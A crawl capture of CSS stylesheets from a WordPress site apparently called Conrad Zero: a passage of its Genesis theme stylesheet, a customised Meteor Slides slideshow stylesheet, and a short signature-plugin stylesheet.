	margin: 0 auto 12px;
}

a.alignnone,
img.alignnone {
	margin-bottom: 12px;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
	max-width: 100%;
}

a.alignnone {
	display: inline-block;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 24px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

a.alignleft,
a.alignright,
a.alignnone,
a.aligncenter {
	border: none;
}

.wp-caption-text {
	font-size: 14px;
	font-weight: 400;
	text-align: center;
}

.gallery-caption {
}

/*
Widgets
---------------------------------------------------------------------------------------------------- */

.widget {
	word-wrap: break-word;
}

.widget li {
	list-style-type: none;
	margin-bottom: 6px;
	text-align: left;
}

.widget ol > li {
	list-style-position: inside;
	list-style-type: decimal;
	padding-left: 20px;
	text-indent: -20px;
}

.widget li li {
	border: none;
	margin: 0 0 0 30px;
	padding: 0;
}

.widget ul > li:last-child,
.widget p:last-child {
	margin-bottom: 0;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/* Genesis
--------------------------------------------- */

.breadcrumb {
	margin-bottom: 40px;
}

.archive-description,
.author-box {
	background-color: #f5f5f5;
}

.archive-description {
	margin-bottom: 40px;
	padding: 40px 40px 16px;
}

.author-box {
	margin-bottom: 40px;
	padding: 40px;
}

.single .author-box {
	margin-bottom: 60px;
}

.author-box-title {
	color: #333;
	font-family: 'Roboto Slab', serif;
	font-size: 16px;
    font-size: 1.6rem;
	font-weight: 400;
	margin-bottom: 4px;
}

.author-box p {
	margin-bottom: 0;
}

.author-box .avatar {
	margin-right: 24px;
}

/* Featured Post Grid
------------------------------------------------------------ */

.genesis-grid-even,
.genesis-grid-odd {
	border-bottom: 2px solid #DDDDDD;
	margin-bottom: 30px;
	padding: 10px 0 0 0;
	width: 47%;
}

.genesis-grid-even {
	float: right;
}

.genesis-grid-odd {
	clear: both;
	float: left;
}


/* Titles
--------------------------------------------- */

.entry-title {
    color: #9D1313;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .8);
	font-size: 36px;
    font-size: 3.6rem;
	line-height: 1;
}

.genesis-grid .entry-title {
	font-size: 24px;
    font-size: 2.5rem;
}

.single-portfolio .entry-title {
	margin-bottom: 20px;
}

.entry-title a,
.sidebar .widget-title a {
	border: none;
	color: #9D1313;
}

.entry-title a:hover {
	color: #BBBBBB;
}

.widget-title {
    font-family: 'Balthazar', sans-serif;
    color: #9D1313;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .8);
	font-size: 24px;
    font-size: 2.4rem;
	margin-bottom: 8px;
    border-bottom: 4px double #888;
}


.header-widget-area .widget-title{
    border: none;
}

.home-featured .widget-title {
	margin-bottom: 10px;
    font-size: 24px;
    font-size: 2.4rem;
    padding: 5px 0;
    border: none; border: none;
}

.home-featured-3 .widget-title,
.home-featured-4 .widget-title {
    color: #F8F8F8;

}

.sidebar .widget-title a {
	border: none;
}

.archive-title {
	font-size: 20px;
    font-size: 2.0rem;
	margin-bottom: 24px;
}


/*
Widgets
---------------------------------------------------------------------------------------------------- */

/* Featured Content
--------------------------------------------- */

.featured-content .entry {
	border-bottom: 2px solid #f5f5f5;
	margin-bottom: 24px;
	padding: 0 0 24px;
}

.home-featured .featured-content .entry {
    border: none;
}

.featured-content .entry:last-child {
	margin-bottom: 0;
	padding: 0;
}

.featured-content .entry-title {
	border: none;
	font-size: 18px;
    font-size: 1.8rem;
	line-height: 1.2;
}

.featured-content .entry-title a {
	border: none;
}


/*
Plugins
---------------------------------------------------------------------------------------------------- */

/* Genesis eNews Extended
--------------------------------------------- */

.enews-widget {
	color: #999;
}

.enews-widget input {
	margin-bottom: 16px;
}

.enews-widget input:focus {
	border: 1px solid #ddd;
}

.enews-widget input[type="submit"] {
	background-color: #BBB;
	color: #fff;
	margin: 0;
	width: 100%;
}

.enews-widget input:hover[type="submit"] {
	background-color: #fff;
	color: #333;
}

.enews form + p {
	margin-top: 24px;
}

.sidebar .enews-widget {
	background-color: #333;
	padding: 30px;
}

.sidebar .enews-widget .widget-title {
	color: #fff;
}

/* Genesis Latest Tweets
--------------------------------------------- */

.latest-tweets ul li {
	margin-bottom: 16px;
}

/* Gravity Forms
--------------------------------------------- */

div.gform_wrapper input[type="email"],
div.gform_wrapper input[type="text"],
div.gform_wrapper textarea,
div.gform_wrapper .ginput_complex label {
	font-size: 16px;
    font-size: 1.6rem;
	padding: 16px;
}

div.gform_wrapper .ginput_complex label {
	padding: 0;
}

div.gform_wrapper li,
div.gform_wrapper form li {
	margin: 16px 0 0;
}

div.gform_wrapper .gform_footer input[type="submit"] {
	font-size: 16px;
    font-size: 1.6rem;
}

/* Jetpack
--------------------------------------------- */

img#wpstats {
	display: none;
}


/* Text-Blocks
--------------------------------------------- */

.sidebar .widget_textblockswidget ul{
    padding-left: 20px;
}

.sidebar .widget_textblockswidget li{
    list-style-type: circle;
    margin-bottom: 8px;
}


/*
Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
    background: #9D1313; /* Old browsers */
    background: -moz-linear-gradient(top,  #70110e 0%, #70110e 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#70110e), color-stop(100%,#9D1313)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #70110e 0%,#9D1313 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #70110e 0%,#9D1313 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #70110e 0%,#9D1313 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #70110e 0%,#9D1313 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#70110e', endColorstr='#9D1313',GradientType=0 ); /* IE6-8 */
    border-bottom: 1px solid #BF1818;
    width: 100%;
    padding: 10px 0;
}

.admin-bar .site-header {
	top: 32px;
}

/* Title Area
--------------------------------------------- */

div.title-area {
    background-size: 80px 80px !important;
    background-position: 0 8px !important;
    padding-left: 84px;
}

.title-area {
	float: left;
	width: 380px;
    font-size: 62px;
    font-size: 6.2rem;
    margin-left: 15px;
}

.header-image .title-area {
	padding: 0;
}

.site-title {
    font-family: 'Balthazar', sans-serif;
	line-height: 1;
	margin: 0;
    font-size: 1em;
}

.site-title a,
.site-title a:hover {
	border: none;
    color: #f8f8f8;
    text-shadow: 2px 2px 5px rgba(0, 0, 0, .5);
}

.site-description {
    font-family: 'Balthazar', sans-serif;
	font-size: .6em;
    letter-spacing: .009em;
	line-height: 1.2;
	margin: -10px 0 0 4px;
    color: #f8f8f8;
    text-shadow: 2px 2px 5px rgba(0, 0, 0, .5);
}

/* Full width header, no widgets */

.header-full-width .title-area,
.header-full-width .site-title {
	width: 100%;
}

.header-image .site-title a {
	display: block;
	text-indent: -9999px;
}

/* Custom header */

.header-image .title-area {
	padding: 0;
}

.header-image .site-title a {
	height: 60px;
	display: block;
	text-indent: -9999px;
	max-width: 320px;
}

/* Widget Area
--------------------------------------------- */

.site-header .widget-area {
	float: right;
	text-align: right;
	width: 640px;
}


.site-header .search-form {
	float: right;
}


/*
Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	color: #fff;
	font-size: 14px;
    font-size: 1.4rem;
	font-family: 'Roboto', sans-serif;
	font-weight: 400;
	line-height: 1.5;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	margin: 0;
	text-align: left;
}

.genesis-nav-menu a {
	border: none;
	color: #333;
	display: block;
	font-size: 14px;
    font-size: 1.4rem;
	padding: 2px 20px;
	position: relative;
}

.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a,
.genesis-nav-menu .sub-menu .current-menu-item > a:hover {
	color: #FFD700;
}

.genesis-nav-menu > .menu-item > a {
	text-transform: normal;
}

.genesis-nav-menu .sub-menu {
	left: -9999px;
	letter-spacing: 0;
	opacity: 0;
	position: absolute;
	-webkit-transition: opacity .4s ease-in-out;
	-moz-transition:    opacity .4s ease-in-out;
	-ms-transition:     opacity .4s ease-in-out;
	-o-transition:      opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	width: 160px;
	z-index: 99;
}

.genesis-nav-menu .sub-menu a {
	background-color: #fff;
	border: 1px solid #eee;
	border-top: none;
	padding: 12px 20px;
	position: relative;
	width: 160px;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -54px 0 0 159px;
}

.genesis-nav-menu .menu-item:hover {
	//position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

.genesis-nav-menu > .first > a {
	padding-left: 0;
}

.genesis-nav-menu > .last > a {
	padding-right: 0;
}

.genesis-nav-menu > .right {
	display: inline-block;
	float: right;
	list-style-type: none;
	padding: 5px 0;
	text-transform: uppercase;
}

.genesis-nav-menu > .right > a {
	display: inline;
	padding: 0;
}

.genesis-nav-menu > .rss > a {
	margin-left: 48px;
}

.genesis-nav-menu > .search {
	padding: 6px 0 0;
}

/* Site Header Navigation
--------------------------------------------- */

.site-header .sub-menu {
	border-top: 1px solid #eee;
}

.site-header .sub-menu .sub-menu {
	margin-top: -55px;
}

/* Primary Navigation
--------------------------------------------- */

.nav-primary {
    background: #7B0F0F url(images/nav-texture.png) top left;
    border-top: 2px solid #680D0D;
    border-bottom: 2px solid #680D0D;
}

.nav-primary a,
.nav-primary .genesis-nav-menu .sub-menu a {
    font-family: 'Balthazar', sans-serif;
    text-shadow: 2px 2px 5px #320606;
    font-size: 18px;
    font-size: 1.8rem;
    letter-spacing: .08em;
    color: #f8f8f8;
}

.nav-primary a:hover {
    text-shadow: 0px 0px 20px #fff, 2px 2px 5px #320606;
    color: #fff;
}

.nav-primary .genesis-nav-menu .sub-menu a {
	font-family: 'Roboto', serif;
	background-color: #333;
	border: 1px solid #444;
    font-size: 14px;
    font-size: 1.4rem;
	border-top: none;
}

.nav-primary .sub-menu a:hover {
	color: #bbb;
}

/* Secondary Navigation
--------------------------------------------- */

.nav-secondary {
	margin-bottom: 20px;
}

.site-footer .nav-secondary a {
	color: #fff;
	margin: 0 30px;
	padding: 0;
}

.site-footer .nav-secondary a:hover {
	color: #999;
}

.site-footer .nav-secondary .genesis-nav-menu .sub-menu a {
	background-color: #333;
	border: 1px solid #444;
	border-top: none;
	padding: 16px;
}

.site-footer .nav-secondary .sub-menu a:hover {
	color: #BBB;
}

/* Cult of Zero Page
--------------------------------------------- */
.coz-form {
    padding: 10px;
    background-color: #DDDDDD;
    border-radius: 5px;
    margin: 10px 20px;
}

.coz-form * {
    font-family: 'Roboto', serif !important;
	font-size: 16px !important;
    font-size: 1.6rem !important;
	font-weight: 500;
	line-height: 1.625;
}

.coz-form a[href="http://www.yourmailinglistprovider.com"] {
    font-size: .5em !important;
}

.coz-form table {
    margin-bottom: 0px;
}

.coz-form td {
    border: none;
    vertical-align: middle;
    text-align: center;
}

.coz-form td > span {
    margin: 0 10px;
}

.coz-form input[type="submit"]{
    background-color:#9D1313;
    color: #fff;
}

.coz-form input[type="submit"]:hover,
.coz-form input[type="submit"]:focus,
.coz-form input[type="submit"]:active {
    background-color:#333;
    color: #fff;
}


/* Responsive Menu
--------------------------------------------- */

#responsive-menu-icon {
	cursor: pointer;
	display: none;
}

#responsive-menu-icon::before {
	color: #333;
	content: "\f333";
	font: normal 24px/1 'dashicons';
	margin: 0 auto;
}

/* Responsive Menu
--------------------------------------------- */

body .haggis-sig .avatar {
    width: 46px;
    height: auto;
}

body .haggis-sig .hs-author {
    font-size: 2.2em;
    color: #550000;
    margin: 0px 0 0 42px;
}


/*
Content Area
---------------------------------------------------------------------------------------------------- */

/* Entries
--------------------------------------------- */

.entry {
	margin-bottom: 10px;
}

.post-type-archive-portfolio .entry {
	float: left;
	margin-bottom: 60px;
	width: 50%;
}

.post-type-archive-portfolio .entry:nth-of-type(2n) {
	float: right;
	padding-left: 30px;
}

.post-type-archive-portfolio .entry:nth-of-type(2n+1) {
	clear: left;
	padding-right: 30px;
}

.single-portfolio .entry {
	text-align: center;
}

.entry-content ol,
.entry-content p,
.entry-content ul,
.quote-caption {
	margin-bottom: 26px;
}

.entry-content ol,
.entry-content ul {
	margin-left: 40px;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content .search-form {
	width: 50%;
}

.entry-meta {
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
    font-size: 1.4rem;
}

.entry-meta a {
	border: none;
	font-weight: 300;
}

.entry-header .entry-meta {
	margin-bottom: 12px;
}

.entry-comments-link::before {
	content: "\2014";
	margin: 0 6px 0 2px;
}

.entry-categories,
.entry-tags {
	display: block;
}

/* After Entry
--------------------------------------------- */

.after-entry {
	background-color: #9D1313;
	margin-bottom: 60px;
	padding: 40px;
	text-align: center;
}

.after-entry .widget {
	margin-bottom: 40px;
}

.after-entry .featured-content .entry:last-child,
.after-entry .widget:last-child,
.after-entry p:last-child {
	padding: 0;
	margin: 0;
}

.after-entry li {
	list-style-type: none;
}

/* Pagination
--------------------------------------------- */

.pagination {
	clear: both;
	margin: 40px 0;
}

.home .pagination {
    padding-top: 20px;
}

.pagination li {
	display: inline;
}

.pagination li a {
	background-color: #333;
	border: none;
	border-radius: 3px;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
    font-size: 1.4rem;
	font-weight: 300;
	padding: 8px 12px;
}

.pagination li a:hover,
.pagination li.active a {
	background-color: #BBB;
}

/* Comments
--------------------------------------------- */

.comment-respond,
.entry-comments,
.entry-pings {
	margin-bottom: 60px;
}

.comment-content {
	clear: both;
}

.entry-comments .comment-author {
	margin-bottom: 0;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 50%
}

.comment-respond label {
	display: block;
	margin-right: 12px;
}

.comment-list li,
.ping-list li {
	list-style-type: none;
}

.comment-list li {
	margin-top: 24px;
	padding: 32px;
}

.comment-list li li {
	margin-right: -32px;
}

li.comment {
	background-color: #f5f5f5;
	border: 2px solid #fff;
	border-right: none;
}

.comment .avatar {
	margin: 0 16px 24px 0;
}

.entry-pings .reply {
	display: none;
}

.bypostauthor {
}


/*
Sidebar
---------------------------------------------------------------------------------------------------- */

.sidebar {
	float: right;
	margin-top: 10px;
	width: 320px;
}

.sidebar-content .sidebar {
	float: left;
}

.sidebar img {
	margin-bottom: 15px;
}

.sidebar .featured-content img {
	margin-bottom: 0;
}

.sidebar .widget {
	margin-bottom: 40px;
}

.sidebar .tagcloud a {
	background-color: #333;
	border-radius: 3px;
	border: none;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-family: 'Roboto', sans-serif;
	margin: 0 5px 5px 0;
	padding: 5px 10px;
}

.sidebar .tagcloud a:hover {
	background-color: #BBB;
	color: #fff;
}

/*
Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	color: #999;
	clear: both;
    margin-top: 20px;
}

.footer-widgets .wrap {
  	background-color: #333;
	border-bottom: 1px solid #444444;
	padding: 40px 20px 16px;
	border-radius: 5px;
	box-shadow: #808080


}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3 {
	width: 330px;
    border: 1px solid transparent;
}

.footer-widgets-1 {
	margin-right: 16px;
}

.footer-widgets-1,
.footer-widgets-2 {
	float: left;
}

.footer-widgets-3 {
	float: right;
}

.footer-widgets a {
	border-bottom: 1px dotted #fff;
	color: #fff;
}

.footer-widgets a:hover {
	color: #999;
}

.footer-widgets .widget {
	margin-bottom: 40px;
}

.footer-widgets .widget-title {
	color: #fff;
}

.footer-widgets li {
	list-style-type: none;
	margin-bottom: 6px;
	word-wrap: break-word;
}

.footer-widgets .search-form input:focus {
	border: 1px solid #ddd;
}


/*
Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	letter-spacing: 1px;
	padding: 10px 40px 10px;
	text-align: center;
}

.site-footer a,
.site-footer p {
	color: #999;
}

.site-footer a:hover {
	color: #fff;
}

.site-footer a {
	border: none;
	font-weight: 300;
}

.site-footer p {
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	font-size: 14px;
    font-size: 1.4rem;
	margin-bottom: 0;
}

/* Genesis Slider
------------------------------------------------------------ */

.home-hero #genesis-responsive-slider {
	border: none;
	margin: 0 auto;
	padding: 10px;
	border-radius: 5px;
}

#genesis-responsive-slider .slide-excerpt {
    margin: 0;
    padding: 5px;
    background: #555;
    color: #fff;
}

#genesis-responsive-slider .slide-excerpt-border{
    display: inline-block;
    border: 1px solid rgba(255, 255, 255, .2);
    width: 100%;
    padding: 5px 20px 10px 20px;
    margin: 0;
}

#genesis-responsive-slider .slide-excerpt h2 {
   line-height: 1.125;
   margin-bottom: 5px;
}

#genesis-responsive-slider .slide-excerpt a {
    color: #fff;
    line-height: 1.15;
}


#genesis-responsive-slider li {
    margin: 0px;
}

#genesis-responsive-slider a {
    border: none;
}

#genesis-responsive-slider .flex-control-nav {
    margin: 20px 0 0px 0;
}

/*
Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (max-width: 1179px) {

	.wrap {
		max-width: 1060px;
	}

    .site-inner {
      padding: 20px;

    }

	.site-header .widget-area {
		width: 480px;
	}

    .home-hero #genesis-responsive-slider {
        padding: 0;
        border-radius: 0;
    }

	.content {
		width: 580px;
	}

	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.sidebar {
		width: 32.27%;
	}

}

@media only screen and (max-width: 1023px) {

	.content,
	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.conradzero-landing .site-inner,
	.sidebar,
	.site-header .widget-area,
	.site-tagline-left,
	.site-tagline-right,
    .home-hero {
		width: 100%;
	}

    body .smw_right {
        text-align: center;
    }

    .home-hero {
        width: 100%;
        padding: 0 20px;
    }

	.site-header {
		position: static;
	}

    .title-area {
        float: none;
        margin: 0 auto;
    }


	.site-header .search-form,
	.site-header .widget-area,
	.site-tagline-left,
	.site-tagline-right {
		text-align: center;
	}

    .site-header .search-form {
        float: none;
        margin: 0 auto;
    }

	.header-image .site-title a {
		margin: 0 auto 10px;
	}


	.site-header .widget-area {
		padding: 0 5%;
	}

	.site-tagline {
		margin-top: 0;
		padding: 20px 0;
	}

	.genesis-nav-menu li,
	.site-header ul.genesis-nav-menu,
	.site-tagline-left,
	.site-tagline-right {
		float: none;
	}

    .menu-primary {
        text-align: center;
    }

	.nav-primary a {
		padding: 2px 10px;
	}

	.site-tagline-left p {
		margin-bottom: 20px;
	}

	.conradzero-landing .site-inner {
		margin: 0;
		padding: 40px 40px 0;
	}

	.conradzero-landing .site-container {
		padding: 5%;
	}

	.footer-widgets .widget,
	.nav-primary .wrap,
	.site-footer .wrap,
	.site-tagline {
		padding-left: 5%;
		padding-right: 5%;
	}

	.site-footer {
		padding: 40px 0;
	}

}

@media only screen and (max-width: 768px) {

	.title-area {
		padding-bottom: 6px;
	}

    .site-header .widget-area {
		width: 100%;
	}

	.conradzero .site-tagline {
		margin-top: 200px;
	}

	.site-footer .nav-secondary a {
		margin: 0 10px;
	}

	.responsive-menu {
		display: none;
	}

	#responsive-menu-icon {
		display: block;
	}

	.home-featured-1,
	.home-featured-2,
	.home-featured-3,
	.home-featured-4 {
		width: 50%;
        overflow: visible;
	}

    .home-featured .widget {
	    padding: 10px 10px 20px 10px;
    }

	.home-featured .widget-area:nth-of-type(2n+1) {
		clear: left;
	}

	.home-featured .simple-social-icons ul li a {
		font-size: 36px !important;
		padding: 20px !important;
	}

    .full-width-content .content {
      padding: 0 20px;
    }


	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		margin: 0;
		width: 100%;
	}

}

@media only screen and (max-width: 640px) {

    .home-hero {
      padding: 20px 0px;
    }



    div.title-area {
    background-size: 74px 74px !important;
    background-position: 0 6px !important;
    padding-left: 80px;
	width: 370px;
    font-size: 60px;
    font-size: 6.0rem;
    }

    .home-featured-1,
	.home-featured-2,
	.home-featured-3,
	.home-featured-4 {
		width: 100%;

	}

    .genesis-grid-even,
    .genesis-grid-odd {
        width: 100%;
        float: none;
        clear: both;
    }
}

@media only screen and (max-width: 480px) {

    .site-inner {
      padding: 20px 0;

    }

    .home .site-inner .wrap {
        padding: 0;
    }

    .home-featured .widget {

    }

    .site-inner .wrap {
        border-radius: 0;
    }

	.header-image .site-header .title-area .site-title a {
		background-size: contain !important;
	}

}

--- FILE ---
content_type: text/css
request_url: https://conradzero.com/wp-content/themes/conradzero/meteor-slides.css?ver=1.0
body_size: 1101
content:
/*  Custom Stylesheet for the Meteor Slides 1.5.1 slideshow

    Modifed by James Stuart Johnson

	Copy "meteor-slides.css" from "/meteor-slides/css/" to your theme's directory to replace
	the plugin's default stylesheet.

	If you have navigation enabled, be sure to copy the "buttons.png", "next.png",
	and "prev.png" files to your theme's images folder and update the image paths below,
	or create new graphics to replace them.

	Learn more about customizing the stylesheet for Meteor Slides:
	http://www.jleuze.com/plugins/meteor-slides/customizing-the-stylesheet/
*/

/* =Slideshow
-------------------------------------------------------------- */

div.meteor-slides {
	clear: both;
    height: auto !important;
	line-height: 0;
	margin: 0;
	max-width: 100%;
	overflow: visible !important;
	padding: 10px;
	position: relative;
	z-index: 1;
    border-radius: 5px;
    background: #f8f8f8;
}

div.meteor-left {
	clear: none;
	float: left;
	margin: 0 20px 20px 0;
}

div.meteor-right {
	clear: none;
	float: right;
	margin: 0 0 20px 20px;
}

div.meteor-center {
	margin: 0 auto;
}

div.navpaged,
div.navboth {
	margin-bottom: 20px;
}

.meteor-slides .meteor-clip {
	line-height: 0;
	margin: 0;
	overflow: hidden;
	padding: 0;
	position: relative;
	width: 100%;
}

.meteor-slides .meteor-shim {
	border: 0;
	height: auto !important;
	margin: 0;
	max-width: 100%;
	padding: 0;
	width: auto\9; /* IE8 */
}

.meteor-slides a:focus {
	outline: none;
}

/* =Slide
-------------------------------------------------------------- */

.meteor-slides .mslide {
	display: none;
	height: auto !important;
	margin: 0;
	max-width: 100%;
	padding: 0;
}

.single-slide .mslide {
	display: block;
    border-radius: 5px;
}

.meteor-slides .mslide a {
	border: 0;
	margin: 0;
	padding: 0;
}

.meteor-slides .mslide img {
	border: 0;
    border-radius: 5px;
	box-shadow: none !important;
	display: block;
	height: auto !important;
	margin: auto !important;
	max-width: 100%;
	padding: 0 !important;
	width: auto\9; /* IE8 */
}
.meteor-slides .mslide img[src$='.png'] {
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)"; /* IE8 */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF); /* IE7 */
	zoom: 1;
}

/* =Previous/Next Navigation
-------------------------------------------------------------- */

.meteor-slides ul.meteor-nav {
	display: none;
	list-style: none;
    height: auto;
	margin: 0 !important;
	padding: 0;
}

.meteor-slides.navhover ul.meteor-nav {
	display: inline;
}

ul.meteor-nav li {
	display: inline;
    height: auto;
	list-style: none;
	margin: 0;
	padding: 0;
}

.meteor-nav .prev a {
	left: -30px;
}

.meteor-nav .next a {
	right: -30px;
}

.meteor-nav a {
	display: block;
	outline: none;
	position: absolute;
	text-indent: -9999px;
    top: 0px;
    width: 60px;
    height: 100%;
	z-index: 998;
    border: none;
}

.meteor-nav .prev a {
	background: url('images/prev.png') no-repeat center right;
}

.meteor-nav .prev a:hover {
	background: url('images/prev.png') no-repeat center left;
}

.meteor-nav .next a {
	background: url('images/next.png') no-repeat center left;
}

.meteor-nav .next a:hover {
	background: url('images/next.png') no-repeat center right;
}

* html .meteor-nav .prev a {
	background: url('images/prev.gif') no-repeat center right; /* IE6 */
}

* html .meteor-nav .prev a:hover {
	background: url('images/prev.gif') no-repeat center left; /* IE6 */
}

* html .meteor-nav .next a {
	background: url('images/next.gif') no-repeat center left; /* IE6 */
}

* html .meteor-nav .next a:hover {
	background: url('images/next.gif') no-repeat center right; /* IE6 */
}

/* =Paged Navigation
-------------------------------------------------------------- */

.meteor-slides .meteor-buttons {
    bottom: -15px;
    height: 9px;
    left: 0;
    margin: 0;
    padding: 5px 0 0;
    position: absolute;
    width: 100%;
    z-index: 999;
    text-align: center;
}

header#branding .meteor-buttons {
	left: 5px; /* A little nudge for Twenty Eleven */
}

.meteor-buttons a {
	background: url('images/buttons.png') no-repeat bottom left;
	display: inline-block;
	float: none;
	width: 15px;
	height: 15px;
	margin: 0 15px 0 0 !important;
	outline: none;
	text-indent: -9999px;
    border: none;
}

.meteor-buttons a:hover {
	background: url('images/buttons.png') no-repeat bottom right;
}

.meteor-buttons a.activeSlide {
	background: url('images/buttons.png') no-repeat bottom right;
}

* html .meteor-buttons a {
	background: url('images/buttons.gif') no-repeat bottom left; /* IE6 */
}

* html .meteor-buttons a:hover {
	background: url('images/buttons.gif') no-repeat bottom right; /* IE6 */
}

* html .meteor-buttons a.activeSlide {
	background: url('images/buttons.gif') no-repeat bottom right; /* IE6 */
}

@media only screen and (max-width: 1023px) {

  div.meteor-slides {
    padding: 0;
    border-radius: 0;
  }

  .meteor-slides .mslide img {
    border-radius: 0;
  }

  .meteor-nav .prev a {
    left: 10px;
  }

  .meteor-nav .next a {
	right: 10px;
  }

}

@media only screen and (max-width: 480px) {

  .meteor-nav .prev a {
    left: 0px;
  }

  .meteor-nav .next a {
	right: 0px;
  }

}

--- FILE ---
content_type: text/css
request_url: https://conradzero.com/wp-content/plugins/haggis-signature/css/haggis-sig-default.css?ver=6.2.3
body_size: 84
content:
/**
 *  Haggis Signature - Default Sytles
 */

.haggis-sig {
    /* Default logo should be 40px x 40px */
    padding: 0;
    margin: 4px 0 10px 0;
    line-height: 1em;
    min-height: 40px;
    overflow: hidden;
}

.haggis-sig .avatar {
    float: left;
    height: 40px;
    width: 40px;
    margin-right: 4px;
    border: none !important;
}

.haggis-sig p,
.haggis-sig div {
    padding: 0;
    margin: 0;
}

.haggis-sig .hs-closing {
    font-size: .85em;
    vertical-align: top;
    margin: 0 0 44px 0;
}

.haggis-sig .hs-author {
    display: block;
    margin: -2px 0 0 42px;
    font-family: 'Alex Brush', cursive;
    font-size: 1.85em;
    line-height: 1em;
    color: rgba(0, 0, 0, .5);
}


